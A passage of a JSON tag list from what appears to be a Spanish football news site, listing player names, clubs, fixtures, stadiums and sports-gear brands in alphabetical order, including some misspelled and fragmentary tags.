Moura"},{"term":"Raffael"},{"term":"Ragnar Sigurdsson"},{"term":"Raillo"},{"term":"Raitala"},{"term":"Rajkovic"},{"term":"Rakotomanga"},{"term":"Rakuten"},{"term":"Ralf de Souza"},{"term":"Ralston"},{"term":"Ramiro"},{"term":"Ramón Blázquez"},{"term":"Randers"},{"term":"Raphael Diarra"},{"term":"Rapido de Bouzas"},{"term":"Raquel García"},{"term":"Rashani"},{"term":"Ratkov"},{"term":"Rausch"},{"term":"Ray Wilkins"},{"term":"Rayco"},{"term":"Rayo"},{"term":"Rayo  Vallecano"},{"term":"Rayo Vallecno"},{"term":"Rayo Vallevano"},{"term":"Razvan Ochirosii"},{"term":"Raúl Bobadilla"},{"term":"Raúl Gaitán"},{"term":"Raúl Guti"},{"term":"Raúl Gutiérrez"},{"term":"Raúl Llona"},{"term":"Raúl López"},{"term":"Raúl Pérez"},{"term":"Raúl Uche"},{"term":"Reabciuk"},{"term":"Real Madi"},{"term":"Real Madrid TV"},{"term":"Real Madrid-Deportivo"},{"term":"Real Madrid-Mallorca"},{"term":"Real Madrid-Sporting"},{"term":"Real Madrid-Villarreal"},{"term":"Real Madrid-Zúrich"},{"term":"Real Murcia Imperial"},{"term":"Real Sociedad-Getafe"},{"term":"Real Unión Tenerife"},{"term":"Real Valladolid"},{"term":"Ream"},{"term":"Rebocho"},{"term":"Recuperación"},{"term":"Red Bull Leipzig"},{"term":"Redondo"},{"term":"Reeal Madrid"},{"term":"Refaat"},{"term":"Refuerzos"},{"term":"Regis"},{"term":"Reguero"},{"term":"Reid"},{"term":"Reinaldo Rueda"},{"term":"Remy"},{"term":"Renard"},{"term":"Renato Tapia"},{"term":"Renella"},{"term":"Rentería"},{"term":"René Girard"},{"term":"René Román"},{"term":"René Simoes"},{"term":"Reovación"},{"term":"Repetto"},{"term":"Resicisión"},{"term":"Restrepo"},{"term":"Resultados Champions League"},{"term":"Reunión"},{"term":"Rever"},{"term":"Reyes Magos"},{"term":"Reynet"},{"term":"Rhodolfo"},{"term":"Riaño"},{"term":"Ribeiro"},{"term":"Ricardo Chávez"},{"term":"Ricardo Ribeiro"},{"term":"Ricardo Rocha"},{"term":"Ricardo Sá Pinto"},{"term":"Richy"},{"term":"Riedewald"},{"term":"Riestra"},{"term":"Riether"},{"term":"Rildo"},{"term":"Rinaldi"},{"term":"Rincón Fertilidad"},{"term":"Rionegro Aguilas"},{"term":"Ripoll"},{"term":"Rivaldinho"},{"term":"River Plate de Montevideo"},{"term":"River Plate de Uruguay"},{"term":"Rivero"},{"term":"Rivière"},{"term":"Riza Çalimbay"},{"term":"Robert Gonçalves"},{"term":"Robert Green"},{"term":"Robert Mirosavic"},{"term":"Robert Núñez"},{"term":"Roberto Alarcón"},{"term":"Roberto Fernandes"},{"term":"Roberto González"},{"term":"Roberto Gutiérrez"},{"term":"Roberto López"},{"term":"Roberto Palomar"},{"term":"Roberto Soriano"},{"term":"Roco"},{"term":"Rodak"},{"term":"Rodney Sneijder"},{"term":"Rodon"},{"term":"Rodrigo Mora"},{"term":"Rodrigo Pimpao"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Tarín"},{"term":"Rodrigo Ureña"},{"term":"Rodriguinho"},{"term":"Rog"},{"term":"Rogel"},{"term":"Rogelio Funes Mori"},{"term":"Roger Schmidt"},{"term":"Rogers"},{"term":"Rogic"},{"term":"Rogério Ceni"},{"term":"Rogério Micale"},{"term":"Rojadirecta"},{"term":"Roko"},{"term":"Rolando Guerreño"},{"term":"Romulo"},{"term":"Ronald Vargas"},{"term":"Ronaldo Lucena"},{"term":"Ronaldo Nazario"},{"term":"Ronny Deila"},{"term":"Rony Lopes"},{"term":"Ros"},{"term":"Rosenior"},{"term":"Ross"},{"term":"Rotan"},{"term":"Roteña"},{"term":"Rovirola"},{"term":"Rozzi"},{"term":"Rrumores"},{"term":"Ruben Castro"},{"term":"Ruben Loftus-Cheek"},{"term":"Ruben Micael"},{"term":"Rubin Kazán-F.C. Barcelona"},{"term":"Rubén Aguilar"},{"term":"Rubén Alves"},{"term":"Rubén Duarte"},{"term":"Rubén Farfán"},{"term":"Rubén Gallego"},{"term":"Rubén González"},{"term":"Rubén López"},{"term":"Rubén Ramiro"},{"term":"Rubén Rayos"},{"term":"Ruffier"},{"term":"Rufo"},{"term":"Rugby"},{"term":"Rui Costa"},{"term":"Rui Faria"},{"term":"Rui Fonte"},{"term":"Rui Pedro"},{"term":"Ruper"},{"term":"Rupp"},{"term":"Russo"},{"term":"Rustu"},{"term":"Rutter"},{"term":"Ruud Brood"},{"term":"Ryan Donk"},{"term":"Rápido de Bouzas"},{"term":"Ríos Reina"},{"term":"Rómulo"},{"term":"Rúben Fernandes"},{"term":"Rúben Ribeiro"},{"term":"SD Aucas"},{"term":"SD Zamudio"},{"term":"SEGA"},{"term":"Saam"},{"term":"Saborío"},{"term":"Sadio Mané"},{"term":"Saelemaekers"},{"term":"Sagnol"},{"term":"Saha"},{"term":"Said Boutahar"},{"term":"Saint-Louis"},{"term":"Saivet"},{"term":"Saizar"},{"term":"Salmantino UDS"},{"term":"Salva Rivas"},{"term":"Salvatierra"},{"term":"Salvi Sánchez"},{"term":"Salvo"},{"term":"Sami"},{"term":"Samir"},{"term":"Samsunspor"},{"term":"Samu Delgado"},{"term":"Samu Román"},{"term":"Samu Vázquez"},{"term":"Samuel Armenteros"},{"term":"Samuel Llorca"},{"term":"Samuel Xavier"},{"term":"Samuele Longo"},{"term":"San José Earthquakes"},{"term":"San Juan Bosco"},{"term":"San Lorenzo"},{"term":"San Luis"},{"term":"San Mamés"},{"term":"Sancho"},{"term":"Sanchís"},{"term":"Sandhausen"},{"term":"Sandro Guimaraes"},{"term":"Sandro Sierra"},{"term":"Sandroi Ramírez"},{"term":"Sanfrecce Hiroshima"},{"term":"Sangoy"},{"term":"Sanogo"},{"term":"Santa Teresa B"},{"term":"Santamaria"},{"term":"Santamarina"},{"term":"Santi"},{"term":"Santi Jara"},{"term":"Santi Villa"},{"term":"Santiago Bernabeu"},{"term":"Santiago Bueno"},{"term":"Santiago Morning"},{"term":"Santiago Romero"},{"term":"Sanzotti"},{"term":"Sao Caetano"},{"term":"Sarkic"},{"term":"Savo Milosevic"},{"term":"Saúl Fernández"},{"term":"Scamacca"},{"term":"Scarpa"},{"term":"Schaaf"},{"term":"Schalke 04-Bayern Munich"},{"term":"Schaub"},{"term":"Schmelzer"},{"term":"Schmid"},{"term":"Schmidt"},{"term":"Schorch"},{"term":"Schubert"},{"term":"Schuler"},{"term":"Schwaab"},{"term":"Schwarzer"},{"term":"Schwegler"},{"term":"Schär"},{"term":"Scientiffic Nutrition"},{"term":"Scifo"},{"term":"Scott Allan"},{"term":"Scott Brown"},{"term":"Seattle"},{"term":"Sebas Fernández"},{"term":"Sebastián Blanco"},{"term":"Sebastián Coates"},{"term":"Sebastián Domínguez"},{"term":"Sebastián Méndez"},{"term":"Sebastián Ramírez"},{"term":"Sebastián Riquelme"},{"term":"Sebastián Toro"},{"term":"Sefi"},{"term":"Seguin"},{"term":"Segund División Fútbol Sala Femenino"},{"term":"Segunda"},{"term":"Segunda División Femenina Fútbol Sala"},{"term":"Segunda División de Fútbol Sala Femenino"},{"term":"Segúnda División Fútbol Sala Femenino"},{"term":"Sekou Gassama"},{"term":"Selected Homme"},{"term":"Selu"},{"term":"Selu Diallo"},{"term":"Semih Senturk"},{"term":"Senegal Sub-23"},{"term":"Sensi"},{"term":"Senyera"},{"term":"Serge Aurier"},{"term":"Sergi Monteverde"},{"term":"Sergi Palencia"},{"term":"Sergio"},{"term":"Sergio Araújo"},{"term":"Sergio Bermejo"},{"term":"Sergio Bueno"},{"term":"Sergio Cortés"},{"term":"Sergio Domínguez"},{"term":"Sergio Gil"},{"term":"Sergio Gómez"},{"term":"Sergio Juste"},{"term":"Sergio Llamas"},{"term":"Sergio Lobera"},{"term":"Sergio Martín"},{"term":"Sergio Peña"},{"term":"Sergio Santos"},{"term":"Sergio Tienza"},{"term":"Servando"},{"term":"Sevilla B"},{"term":"Sevilla-Athletic"},{"term":"Sevilla-Atlético"},{"term":"Sevilla-Deportivo"},{"term":"Sevilla-Osasuna"},{"term":"Sevilla-Real Madrid"},{"term":"Sevilla-Real Sociedad"},{"term":"Sevilla-Villarreal"},{"term":"Señé"},{"term":"Shakthar Donetsk"},{"term":"Shane Ferguson"},{"term":"Shane Long"},{"term":"Sharjah"},{"term":"Shaun Wright-Phillips"},{"term":"Sheila Guijarro"},{"term":"Sheridan"},{"term":"Shinnie"},{"term":"Shved"},{"term":"Siboldi"},{"term":"Sidney Sam"},{"term":"Simic"},{"term":"Simonas Stankevicius"},{"term":"Simone Inzaghi"},{"term":"Simone Pepe"},{"term":"Simone Zaza"},{"term":"Sinan Kurt"},{"term":"Siovas"},{"term":"Sirino"},{"term":"Sivera"},{"term":"Slade"},{"term":"Slavchev"},{"term":"Slaven"},{"term":"Slavisa Jokanovic"},{"term":"Slimani"},{"term":"Slomka"},{"term":"Smalling"},{"term":"Smitarello"},{"term":"Smithies"},{"term":"Soares"},{"term":"Sobhi"},{"term":"Socios"},{"term":"Socuellamos"},{"term":"Soichkov"},{"term":"Solbakken"},{"term":"Sommer"},{"term":"Somorrostro"},{"term":"Somoza"},{"term":"Soni"},{"term":"Sorloth"},{"term":"Soro"},{"term":"Sorteo Champions League 09\/10"},{"term":"Sosa"},{"term":"Soto"},{"term":"Sougou"},{"term":"Southgate"},{"term":"Sow"},{"term":"Spalleti"},{"term":"Sparagna"},{"term":"Spence"},{"term":"Spiegel"},{"term":"Sporar"},{"term":"Sporting de Lisboa B"},{"term":"Sporting-Athletic"},{"term":"Sporting-Osasuna"},{"term":"Sporting-Racing"},{"term":"Sporting-Valencia"},{"term":"Sportivo Italiano"},{"term":"Spotify"},{"term":"St. Mirren"},{"term":"St. Pölten"},{"term":"Stacey"},{"term":"Stade Brestois"},{"term":"Stamford Bridge"},{"term":"Stanislav Cherchesov"},{"term":"Stefano Colantuono"},{"term":"Stefanovic"},{"term":"Stephen Kenny"},{"term":"Stephens"},{"term":"Stepinski"},{"term":"Stevenson"},{"term":"Stifano"},{"term":"Stiven Plaza"},{"term":"Stosic"},{"term":"Stranzl"},{"term":"Stromsgodset"},{"term":"Sturaro"},{"term":"Sub-19"},{"term":"Sugawara"},{"term":"Suiza Sub-20"},{"term":"Suk"},{"term":"Suker"},{"term":"Super League"},{"term":"Supercopa España"},{"term":"Supercopa de Alemania"},{"term":"Superlig"},{"term":"Suso Santana"},{"term":"Suspensión"},{"term":"Sven-Goran Eriksson"},{"term":"Swansea"},{"term":"Sylvain Distin"},{"term":"Szoboszlai"},{"term":"Sá Pinto"},{"term":"Sánchez Martínez"},{"term":"Sánchez Miño"},{"term":"Tabanou"},{"term":"Tachira"},{"term":"Tachtsidis"},{"term":"Taffarel"},{"term":"Takashi Inui"},{"term":"Talleres"},{"term":"Tameze"},{"term":"Tanaka"},{"term":"Tanzania"},{"term":"Tapado"},{"term":"Tatarusanu"},{"term":"Tato García"},{"term":"Tayikistán"},{"term":"Teerasil Dangda"},{"term":"Tejera"},{"term":"Tejero"},{"term":"Telefónica"},{"term":"Telstar"},{"term":"Temuco"},{"term":"Ten Hag"},{"term":"Tenerife-F.C. Barcelona"},{"term":"Tenerife-Real Madrid"},{"term":"Tenerife-Sevilla"},{"term":"Terry Antonis"},{"term":"Terzic"},{"term":"The Sun"},{"term":"Theo"},{"term":"Thiago Galhardo"},{"term":"Thiago Maia"},{"term":"Thiago Neves"},{"term":"Thiago Santana"},{"term":"Thierry Henry"},{"term":"Thierry Moutinho"},{"term":"Thomas Tuchel"},{"term":"Thomasson"},{"term":"Thorgan Hazard"},{"term":"Thorsten Fink"},{"term":"Thuram"},{"term":"Théophile-Catherine"},{"term":"Théréau"},{"term":"Tiago Casasola"},{"term":"Tiago Llori"},{"term":"Tiago Pagnussat"},{"term":"Tiago Rodrigues"},{"term":"Tiago Sá"},{"term":"Tim Krul"},{"term":"Timo Werner"},{"term":"Tinga"},{"term":"Tisserand"},{"term":"Tito Ortiz"},{"term":"Titz"},{"term":"Tobio"},{"term":"Todd Kane"},{"term":"Toffolo"},{"term":"Togo"},{"term":"Tokoz"},{"term":"Tolgay Arslan"},{"term":"Tom Lawrence"},{"term":"Tomeu Nadal"},{"term":"Tomás Alarcón"},{"term":"Tomás Mejías"},{"term":"Tomás Silva"},{"term":"Tonali"},{"term":"Toner"},{"term":"Toni Conejo"},{"term":"Toni Cruz"},{"term":"Toni Dovale"},{"term":"Toni Lechuga"},{"term":"Toni Mengual"},{"term":"Toni Rodríguez"},{"term":"Toni Seligrat"},{"term":"Toni Tapia"},{"term":"Toni Villa"},{"term":"Tonso"},{"term":"Tony Adams"},{"term":"Top Japón"},{"term":"Toranzo"},{"term":"Torquay United"},{"term":"Torrado"},{"term":"Torreense"},{"term":"Torreira"},{"term":"Torrent"},{"term":"Torrontegui"},{"term":"Torrox"},{"term":"Tosca"},{"term":"Toshiba"},{"term":"Toti"},{"term":"Tottenham-Real Madrid"},{"term":"Tounkara"},{"term":"Toño García"},{"term":"Trafilex"},{"term":"Trajkovski"},{"term":"Trapattoni"},{"term":"Tremoulinas"},{"term":"Trofeo Antonio Puerta"},{"term":"Trofeo Colombino"},{"term":"Trofeo Costa del Sol Femenino"},{"term":"Trofeo Joan Gamper"},{"term":"Trofeo Teresa Herrera"},{"term":"Tromso"},{"term":"Tropi"},{"term":"Trotta"},{"term":"Tudor"},{"term":"Tulio de Melo"},{"term":"Tumminello"},{"term":"Turnbull"},{"term":"Turquia"},{"term":"Tuñez"},{"term":"Twente Femenino"},{"term":"Twente-Villarreal"},{"term":"Tyler Adams"},{"term":"Tymoshchuk"},{"term":"Tyson"},{"term":"Tébar"},{"term":"UAI Urquiza"},{"term":"UB Lebrijana"},{"term":"UCA Murcia"},{"term":"UCAM CB"},{"term":"UD Alzira"},{"term":"UD Granadilla Tenerife B"},{"term":"UD Logroñes"},{"term":"UE Porreres"},{"term":"UTA Arad"},{"term":"Ubay Luzardo"},{"term":"Uganda"},{"term":"Ujpest"},{"term":"Uli Hoeness"},{"term":"Umm-Salal"},{"term":"Unai Albizua"},{"term":"Unai Bilbao"},{"term":"Unai Bustinza"},{"term":"Unai Egiluz"},{"term":"Unai Marrero"},{"term":"Unai Naveira"},{"term":"Uniao de Leiria"},{"term":"United Eleven"},{"term":"Universidad San Martín"},{"term":"Universidad de San Martín"},{"term":"Unión La Calera"},{"term":"Unión San Felipe"},{"term":"Ural"},{"term":"Ureña"},{"term":"Urko González"},{"term":"Urko Izeta"},{"term":"Uroz"},{"term":"Urs Fischer"},{"term":"Ursea"},{"term":"Uruguay-Argentina"},{"term":"Usero"},{"term":"Utebo FC"},{"term":"Utrera"},{"term":"Vadócz"},{"term":"Valcke"},{"term":"Valderrama"},{"term":"Valencia B Femenino"},{"term":"Valencia Féminas B"},{"term":"Valencia-Almería"},{"term":"Valencia-Athletic"},{"term":"Valencia-Espanyol"},{"term":"Valencia-Mallorca"},{"term":"Valencia-Racing de Santander"},{"term":"Valencia-Real Sociedad"},{"term":"Valencia-Villarreal"},{"term":"Valentín Gómez"},{"term":"Valentín Vada"},{"term":"Valeria Gálvez"},{"term":"Valery"},{"term":"Valladolid-Atlético de Madrid"},{"term":"Valladolid-Málaga"},{"term":"Valladolid-Real Madrid"},{"term":"Valoti"},{"term":"Valérien Ismaël"},{"term":"Vampi"},{"term":"Van Aanholt"},{"term":"Van Bronckhorst"},{"term":"Van Damme"},{"term":"Van Osch"},{"term":"Van de Beek"},{"term":"Van den Belt"},{"term":"Van den Boomen"},{"term":"Van der Sar"},{"term":"Vanhaezebrouck"},{"term":"Vaná"},{"term":"Vara"},{"term":"Vardar"},{"term":"Vasiljevic"},{"term":"Vassell"},{"term":"Vegalta Sendai"},{"term":"Veigneau"},{"term":"Vejle"},{"term":"Venados"},{"term":"Ver en vivo"},{"term":"Vercauteren"},{"term":"Vesga"},{"term":"Viadero"},{"term":"Vialia"},{"term":"Vicente Flor"},{"term":"Victor Andrade"},{"term":"Victor Fernandez"},{"term":"Victor Jensen"},{"term":"Victor Muñoz"},{"term":"Victorino"},{"term":"Vidakovic"},{"term":"Vieirinha"},{"term":"Vigaray"},{"term":"Vigevani"},{"term":"Vilches"},{"term":"Vilhena"},{"term":"Villa Dálmine"},{"term":"Villa-Boas"},{"term":"Villafaina"},{"term":"Villafañe"},{"term":"Villagra"},{"term":"Villalibre"},{"term":"Villamuriel"},{"term":"Villaralbo"},{"term":"Villarreal-Almería"},{"term":"Villarreal-Atlético"},{"term":"Villarreal-Barcelona"},{"term":"Villarreal-Deportivo"},{"term":"Villarreal-Real Madrid"},{"term":"Villarrreal"},{"term":"Villegas"},{"term":"Vinícius"},{"term":"Vinícius Araújo"},{"term":"Vinícius Eutrópio"},{"term":"Viqueira"},{"term":"Visus"},{"term":"Vithas"},{"term":"Vitor Baia"},{"term":"Vitoria de Guimaraes"},{"term":"Vitu"},{"term":"Vivas"},{"term":"Vizcaíno"},{"term":"Vlaar"},{"term":"Vladimir"},{"term":"Vladimir Hernández"},{"term":"Vladimir Weiss"},{"term":"Vogel"},{"term":"Volendam"},{"term":"Volland"},{"term":"Vorm"},{"term":"Voronin"},{"term":"Vossen"},{"term":"Vukovic"},{"term":"Vásquez"},{"term":"Víctor Alonso"},{"term":"Víctor Blanco"},{"term":"Víctor Campuzano"},{"term":"Víctor Casadesús"},{"term":"Víctor Estébanez"},{"term":"Víctor González"},{"term":"Víctor Mollejo"},{"term":"Víctor Narro"},{"term":"Víctor Orta"},{"term":"Víctor Rueda"},{"term":"Víctor Varela"},{"term":"Vítor Campelos"},{"term":"Vítor Paneira"},{"term":"Wadi Degla"},{"term":"Wagner"},{"term":"Waldo"},{"term":"Walpurgis"},{"term":"Walter"},{"term":"Walter Ferreira"},{"term":"Walter Pandiani"},{"term":"Wanda Metropolitano"},{"term":"Waring"},{"term":"Wasilewski"},{"term":"Watson"},{"term":"Weale"},{"term":"Webster"},{"term":"Weimann"},{"term":"Weiser"},{"term":"Wembley"},{"term":"Wert"},{"term":"West Bromwich"},{"term":"Westberg"},{"term":"Westley"},{"term":"Whalley"},{"term":"Whiteman"},{"term":"Whittingham"},{"term":"Wickham"},{"term":"Wijnaldum"},{"term":"Wilchez"},{"term":"Wilder Cartagena"},{"term":"Wilkinson"},{"term":"Will Keane"},{"term":"William Ferreira"},{"term":"William Matheus"},{"term":"Wilmar Valencia"},{"term":"Wilson Palacios"},{"term":"Wilstermann"},{"term":"Windows"},{"term":"Wisla Plock"},{"term":"Woking"},{"term":"Wolf"},{"term":"Wolfsburgo Femenino"},{"term":"Woods"},{"term":"World Padel Tour"},{"term":"Wrexham"},{"term":"Xanthi"},{"term":"Xavi Bartolo"},{"term":"Xavi Calm"},{"term":"Xavi Cencillo"},{"term":"Xavi Quintillà"},{"term":"Xavi Simons"},{"term":"Xbox"},{"term":"Xerez-Valladolid"},{"term":"Ximo Navarro"},{"term":"Xiscu Martínez"},{"term":"Xtep"},{"term":"Yael Ballesteros"},{"term":"Yakovenko"},{"term":"Yamaha"},{"term":"Yann Songo'o"},{"term":"Yannick Ferrera"},{"term":"Yassine Bounou"},{"term":"Yebda"},{"term":"Yelco Ramos"},{"term":"Yeni Malatyaspor"},{"term":"Yeray"},{"term":"Yeri"},{"term":"Yessenia"},{"term":"Yilmaz"},{"term":"Yiming Yan"},{"term":"Yoda"},{"term":"Yokohama FC"},{"term":"Yokohama Marinos"},{"term":"Yoli Peche"},{"term":"Yorleys Mena"},{"term":"Youba Diarra"},{"term":"Younousse Diop"},{"term":"Youssef Takioullah"},{"term":"ZTE"},{"term":"Zabal"},{"term":"Zabala"},{"term":"Zaccardo"},{"term":"Zaglebie Lubin"},{"term":"Zaglebie Sosnowiec"},{"term":"Zaki"},{"term":"Zalazar"},{"term":"Zalgiris Vilnius"},{"term":"Zamudio"},{"term":"Zaniolo"},{"term":"Zapatillas"},{"term":"Zapatos"},{"term":"Zaragoza B"},{"term":"Zaragoza-Espanyol"},{"term":"Zaragoza-Real Madrid"},{"term":"Zaragoza-Sporting"},{"term":"Zarzana"},{"term":"Zeidler"},{"term":"Zelaya"},{"term":"Zenden"},{"term":"Zequinha"},{"term":"Zhang Chengdong"},{"term":"Zhang Linpeng"},{"term":"Zieler"},{"term":"Zimbabue"},{"term":"Zlatanovic"},{"term":"Zlatko Kranjcar"},{"term":"Zorya"},{"term":"Zoua"},{"term":"Zubikarai"},{"term":"Zubimendi"},{"term":"Zullo"},{"term":"Zurich"},{"term":"Zurutuza"},{"term":"Zárate"},{"term":"Zúñiga"},{"term":"Zürich"},{"term":"carlos tevez"},{"term":"iPod Touch"},{"term":"ichajes"},{"term":"lateral"},{"term":"m.city"},{"term":"oticias"},{"term":"real madrid fichajes"},{"term":"técnicos"},{"term":"Àlex Collado"},{"term":"Àlex Granell"},{"term":"Álex Bergantiños"},{"term":"Álex Carbonell"},{"term":"Álex Carmona"},{"term":"Álex Díaz"},{"term":"Álex Escardó"},{"term":"Álex Franco"},{"term":"Álex Lázaro"},{"term":"Álex Martín"},{"term":"Álex Mula"},{"term":"Álex Muñoz"},{"term":"Álex Pallarés"},{"term":"Álex Rico"},{"term":"Álex Serrano"},{"term":"Álex Tejada"},{"term":"Álvaro Casas"},{"term":"Álvaro Cuello"},{"term":"Álvaro Domínguez"},{"term":"Álvaro Garrido"},{"term":"Álvaro Gil"},{"term":"Álvaro Gutiérrez"},{"term":"Álvaro Leiva"},{"term":"Álvaro Moreno"},{"term":"Álvaro Ocaña"},{"term":"Álvaro Rodríguez"},{"term":"Álvaro Saborío"},{"term":"Ángel Alcázar"},{"term":"Ángel Bastos"},{"term":"Ángel García"},{"term":"Ángel Guirado"},{"term":"Ángel Gómez"},{"term":"Ángel Ortega"},{"term":"Ángel Rangel"},{"term":"Ángel Sánchez"},{"term":"Éder Pereira"},{"term":"Íscar Cup"},{"term":"Ísrael"},{"term":"Íñigo López"},{"term":"Íñigo Vélez"},{"term":"Óscar Cabo"},{"term":"Óscar Cano"},{"term":"Óscar Laguna"},{"term":"Óscar Mena"},{"term":"Óscar Muñoz"},{"term":"Óscar Plano"},{"term":"Óscar Ramírez"},{"term":"Óscar Rico"},{"term":"Óscar Romero"},{"term":"Óscar Ruiz"},{"term":"Óscar Sielva"},{"term":"Ødegaard"},{"term":"\"No hay que faltarle el respeto al Málaga\""},{"term":"'"},{"term":"-"},{"term":"-F.C. Barcelona"},{"term":". Estadio Deportivo"},{"term":". F.C. Barcelona"},{"term":". Liverpool"},{"term":". Sviatchenko"},{"term":"0-2"},{"term":"0-3"},{"term":"0-4"},{"term":"1-14"},{"term":"10 técnicos mejor pagados"},{"term":"11 ideal"},{"term":"13º Jornada"},{"term":"14"},{"term":"15 kilos"},{"term":"1860 Munich"},{"term":"1FC Slovacko"},{"term":"1º Jornada"},{"term":"2 partidos"},{"term":"2-2"},{"term":"2-4"},{"term":"2-5"},{"term":"2014"},{"term":"2016"},{"term":"28 Kilos"},{"term":"28M"},{"term":"2ª Andaluza Senior Femenina"},{"term":"3 meses"},{"term":"3-5"},{"term":"36M"},{"term":"4"},{"term":"4-1"},{"term":"4-2"},{"term":"45 kilos"},{"term":"49ers Enterprises"},{"term":"5 o 7 fichajes"},{"term":"50 kilos"},{"term":"500 partidos"},{"term":"6-0"},{"term":"60 kilos"},{"term":"70.000 entradas"},{"term":"8 fichajes"},{"term":"8 puntos"},{"term":"8M"},{"term":"9 Fichajes."},{"term":"9 de Octubre"},{"term":":"},{"term":"@MalagaCF"},{"term":"A Coruña"},{"term":"ABAMUR"},{"term":"ABC Natal"},{"term":"AC Horsens"},{"term":"AC Prato"},{"term":"ACB"},{"term":"ACB Aviva Málaga"},{"term":"AD El Naranjo"},{"term":"AD El Pardo"},{"term":"AD La Rambla"},{"term":"AD Malaka CF"},{"term":"AD Mutrayil"},{"term":"AD Mutrayil FS"},{"term":"AD Málaka"},{"term":"AD Torrejón"},{"term":"AEHCOS"},{"term":"AEK Athenas"},{"term":"AFAPADE"},{"term":"AFC Eskilstuna"},{"term":"AFS Vila das Aves"},{"term":"AGF Aarhus"},{"term":"AM System"},{"term":"AMPA"},{"term":"AOVI"},{"term":"APIS"},{"term":"APOE L Nicosia"},{"term":"AQA El Torcal"},{"term":"AS Arta Solar 7"},{"term":"AS Eupen"},{"term":"AS Pontes"},{"term":"AS Roma"},{"term":"ASISA"},{"term":"AZ Alkamaar"},{"term":"Aachen"},{"term":"Aachen Cup"},{"term":"Aaron Hunt"},{"term":"Aaron McCarey"},{"term":"Aaron Taylor-Sinclair"},{"term":"Aarsenal"},{"term":"Abando"},{"term":"Abaroa"},{"term":"Abdallahi"},{"term":"Abde Damar"},{"term":"Abdel Abqar"},{"term":"Abdi"},{"term":"Abdou Traoré"},{"term":"Abdoul"},{"term":"Abdoul Camara"},{"term":"Abdoul Sissoko"},{"term":"Abdoulaye Fall"},{"term":"Abdoulwhaid Sissoko"},{"term":"Abdul"},{"term":"Abdul Aziz"},{"term":"Abdulghani Shahad"},{"term":"Abdullah"},{"term":"Abdullah Abdulsalam"},{"term":"Abdurahimi"},{"term":"Abdurrahim Albayrak"},{"term":"Abedzadeh"},{"term":"Abegondo"},{"term":"Abeid"},{"term":"Abel Antón"},{"term":"Abel Camara"},{"term":"Abel Ferreira"},{"term":"Abel Fàbregas"},{"term":"Abel Gutiérrez"},{"term":"Abel Pascual"},{"term":"Abel Ruiz"},{"term":"Abelardo Fernández"},{"term":"Abella"},{"term":"Aberdeeen"},{"term":"Abidor"},{"term":"Abisab"},{"term":"Abián Serrano"},{"term":"Aborah"},{"term":"Abou Conté"},{"term":"Abou Diop"},{"term":"Aboubakar Kamara"},{"term":"Abraham Rodríguez"},{"term":"Abrahams"},{"term":"Abrego"},{"term":"Abrigo"},{"term":"Abu"},{"term":"Abu Dabi Bernabéu"},{"term":"Abuladze"},{"term":"Acacia"},{"term":"Academia Aspire"},{"term":"Academia Cantolao"},{"term":"Academia Puerto Cabello"},{"term":"Académica"},{"term":"Académica Coimbra"},{"term":"Académica de Viseu"},{"term":"Acassuso"},{"term":"Accionista"},{"term":"Accionistas"},{"term":"Accrington Stanley"},{"term":"Achaoui Standard de Lieja"},{"term":"Achilier Zurita"},{"term":"Achraf"},{"term":"Achraf Gharib"},{"term":"Acorán"},{"term":"Acristalia"},{"term":"Acádemico de Viseu"},{"term":"Adailton"},{"term":"Adam Davies"},{"term":"Adam Griger"},{"term":"Adam Gueddar"},{"term":"Adam Hlousek"},{"term":"Adam Hlozek"},{"term":"Adam Jahn"},{"term":"Adam Lallana"},{"term":"Adam Murray"},{"term":"Adam Pinter"},{"term":"Adam Rooney"},{"term":"Adam Smith"},{"term":"Adama Tamboura"},{"term":"Adama Touré"},{"term":"Adamczyk"},{"term":"Adamuz"},{"term":"Adauri Silveira"},{"term":"Aday"},{"term":"Aday Benítez"},{"term":"Addison"},{"term":"Adel Taarabt"},{"term":"Adelaide"},{"term":"Ademi"},{"term":"Aderlan Santos"},{"term":"Adi Popa"},{"term":"Adibe Somadina"},{"term":"Adidas 99g"},{"term":"Adidas ACE 16.1 Primeknit"},{"term":"Adidas Beau Jeu"},{"term":"Adidas Blue Blast"},{"term":"Adidas Brazuca"},{"term":"Adidas Errejota"},{"term":"Adidas F50 Adizero"},{"term":"Adidas Finale Berlín"},{"term":"Adidas Finale Milano"},{"term":"Adidas Fracas"},{"term":"Adidas Krasava"},{"term":"Adidas Krasava Competition"},{"term":"Adidas Mercury Pack"},{"term":"Adidas Messi16 Space Dust"},{"term":"Adidas Messi16 pack Red Limit"},{"term":"Adidas Nemeziz"},{"term":"Adidas PURE CONTROL ACE 16+"},{"term":"Adidas Primeknit 2.0"},{"term":"Adidas Red Limit"},{"term":"Adidas Speed of Light"},{"term":"Adidas Sport16"},{"term":"Adidas Tango 12"},{"term":"Adidas X"},{"term":"Adidas X15"},{"term":"Adighibe"},{"term":"Adil Nabi"},{"term":"Adilson Batista"},{"term":"Administrador Judicial"},{"term":"Adnan"},{"term":"Adnan Hamad"},{"term":"Adolfo Aldana"},{"term":"Adolfo Baines"},{"term":"Adolfo Martínez"},{"term":"Adolfo Suárez"},{"term":"Adot"},{"term":"Adri"},{"term":"Adri Jarauta"},{"term":"Adri Montoro"},{"term":"Adri Negro"},{"term":"Adri Nieto"},{"term":"Adri Ruiz"},{"term":"Adri Silva"},{"term":"Adrian Jimenez"},{"term":"Adrian Mutu"},{"term":"Adrian Silva"},{"term":"Adrian Sut"},{"term":"Adrian Ursea"},{"term":"Adriana Nanclares"},{"term":"Adriano Bispo"},{"term":"Adriano Freitas"},{"term":"Adrien Silva"},{"term":"Adrià Altimira"},{"term":"Adrià Casanova"},{"term":"Adrià Granell"},{"term":"Adrià Predrosa"},{"term":"Adrià Rojas"},{"term":"Adriá Ortolá"},{"term":"Adrián Armental"},{"term":"Adrián Bolo"},{"term":"Adrián Carbayo"},{"term":"Adrián Cervera"},{"term":"Adrián Chumilla"},{"term":"Adrián Cortés"},{"term":"Adrián Cuevas"},{"term":"Adrián Dalmau"},{"term":"Adrián Domínguez"},{"term":"Adrián Eixea"},{"term":"Adrián Escalera"},{"term":"Adrián Espárraga"},{"term":"Adrián Gallar"},{"term":"Adrián Gomes"},{"term":"Adrián Guerrero"},{"term":"Adrián Güemes"},{"term":"Adrián Hernández"},{"term":"Adrián Hinestroza"},{"term":"Adrián Marquina"},{"term":"Adrián Martínez"},{"term":"Adrián Morales"},{"term":"Adrián Morón"},{"term":"Adrián Moyano"},{"term":"Adrián Pica"},{"term":"Adrián Rojo"},{"term":"Adrián Ruiz Ortíz"},{"term":"Adrián Salguero"},{"term":"Adrián 